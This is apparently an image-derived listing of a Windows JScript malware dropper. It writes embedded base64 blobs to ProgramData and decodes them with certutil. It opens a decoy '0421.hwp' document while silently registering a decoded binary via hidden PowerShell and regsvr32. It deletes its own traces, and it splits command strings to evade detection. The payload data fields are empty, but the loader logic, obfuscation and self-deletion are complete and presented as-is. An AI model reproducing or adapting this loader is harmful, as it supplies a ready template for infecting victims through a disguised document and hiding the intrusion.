 1 function func_self_delete() {
2 try {
3 var_fso = new ActiveXObject("Scripting.FileSystemObject");
4 var_fso.DeleteFile(WScript.ScriptFullName);
5 return true;
6 }
7 catch (e){
8 return false;
9 }
10 return true;
11 }
12
13 function b64decfile(b64filepath, outfilepath, removeSrc) {
14 try {
15 var var_shell = new ActiveXObject("WScript.Shell");
16 var str = "cmd.exe /c powershell \"certutil -decode \"" + b64filepath + "\" \"" + outfilepath + "\"\"";
17 //var_shell.popup(str,0,"t",48);
18 var_shell.Run(str, 0, true);
19 if (removeSrc) {
20 var_shell.Run("cm" + "d /" + "c d" + "el /" + "q /" + "f \"" + b64filepath + "\"", 0, true);
21 }
22 }
23 catch (e){
24 return false;
25 }
26 return true;
27 }
28
29 function main() {
30 try {
31 var var_b64data =
32
33 var var_b64bin =
34 var var_file_name = "0421.hwp";
35 var var_bin_name = "temp.db";
36 var var_b64_file_name = var_file_name + ".b64";
37 var var_b64_bin_name = var_bin_name + ".b64";
38 var var_fs = WScript.CreateObject("Scripting.FileSystemObject");
39 var var_shell = new ActiveXObject("WScript.Shell");
40
41 // set local folder
42 var var_local_folder = ("" + var_fs.GetSpecialFolder(0)).substr(0, 2) + "\\ProgramData\\";
43 if (!var_fs.FolderExists(var_local_folder))
44 var_local_folder = ("" + var_fs.GetSpecialFolder(0)).substr(0, 2) + "\\Windows\\";
45 var var_cur_folder = WScript.ScriptFullName.substring(0, WScript.ScriptFullName.lastIndexOf(WScript.ScriptName));
46 var var_file_path = var_cur_folder + var_file_name;
47 var var_b64_file_path = var_local_folder + var_b64_file_name;
48 var var_bin_path = var_local_folder + var_bin_name;
49 var var_b64_bin_path = var_local_folder + var_b64_bin_name;
50
51 // extract attached file
52 var var_out_data_file = var_fs.CreateTextFile(var_b64_file_path, true);
53 var_out_data_file.Write(var_b64data);
54 var_out_data_file.Close();
55
56 // show extracted attached file
57 b64decfile(var_b64_file_path, var_file_path, true);
58 var_shell.Run(var_file_path, 1, false);
59
60 // extract bin file
61 var var_out_bin_file = var_fs.CreateTextFile(var_b64_bin_path, true);
62 var_out_bin_file.Write(var_b64bin);
63 var_out_bin_file.Close();
64
65 // run extracted bin file
66 b64decfile(var_b64_bin_path, var_bin_path, true);
67 var_shell.Run("cmd.exe /c p"+"o"+"w" + "er" +  "sh" + "el"+"l.e" + "xe"+" -wi" + "ndo"+"wst" + "yle"+" hid"+"den re" + "gs"+"v"+"r3" + "2.e" + "xe /s " + var_bin_path, 0, false);
68
69 // delete itself
70 func_self_delete();
71 }
72 catch (e){
73 return false;
74 }
75 return true;
76 }
77
78 main();